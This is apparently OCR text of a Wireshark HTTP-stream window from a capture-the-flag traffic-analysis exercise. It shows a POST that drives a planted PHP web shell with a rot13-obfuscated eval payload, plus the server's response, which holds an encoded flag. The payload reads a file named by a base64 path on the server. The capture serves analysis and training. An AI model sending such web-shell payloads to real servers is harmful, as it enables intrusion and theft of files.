 Wireshark · 追踪 HTTP 流 (tcp.stream eq 14) · shiftFlow.pcapng
POST /index.php HTTP/1.1
Host: 10.11.36.205:8888
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like
Gecko) Version/7.0.3 Safari/7046A194A
Content-Type: application/x-www-form-urlencoded
Content-Length: 755
Connection: close
1=%40eval(%40str_rot13(%24_POST%5B'vb5305d153643e'%5D))
%3B&uff298e623f168=xKL1VzZXJzL2NoYW5nL1NpdGVzL3Rlc3QvZmxhZy50eHQ%3D&vb5305d153643e=%40vav_frg(
%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)%3Bshapgvba%20nfrap(%24bhg)
%7Berghea%20fge_ebg13(%24bhg)%3B%7D%3Bshapgvba%20nfbhgchg()%7B%24bhgchg%3Dbo_trg_pbagragf()
%3Bbo_raq_pyrna()%3Brpub%20%22154%22.%22q493%22%3Brpub%20%40nfrap(%24bhgchg)
%3Brpub%20%2292s21%22.%22noss3%22%3B%7Dbo_fgneg()
%3Bgel%7B%24S%3Donfr64_qrpbqr(fhofge(%24_CBFG%5B%22hss298r623s168%22%5D%2C2))
%3B%24C%3D%40sbcra(%24S%2C%22e%22)%3Brpub(%40sernq(%24C%2Csvyrfvmr(%24S)%3Fsvyrfvmr(%24S)
%3A4096))%3B%40spybfr(%24C)%3B%3B%7Dpngpu(Rkprcgvba%20%24r)%7Brpub%20%22REEBE%3A%2F%2F%22.
%24r-%3EtrgZrffntr()%3B%7D%3Bnfbhgchg()%3Bqvr()%3BHTTP/1.1 200 OK
Date: Wed, 06 Apr 2022 12:08:41 GMT
Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141 OpenSSL/1.0.2u mod_wsgi/
3.5 Python/2.7.13
X-Powered-By: PHP/7.4.21
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
154d493QNFPGS{qn1ro41sq2r56132ps29qnn7oq4p761s}
92f21abff3
分组 2286。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1401 bytes） Show data as ASCII
查找: 查找下一个
Help 滤掉此流 打印 另存为... 返回 Close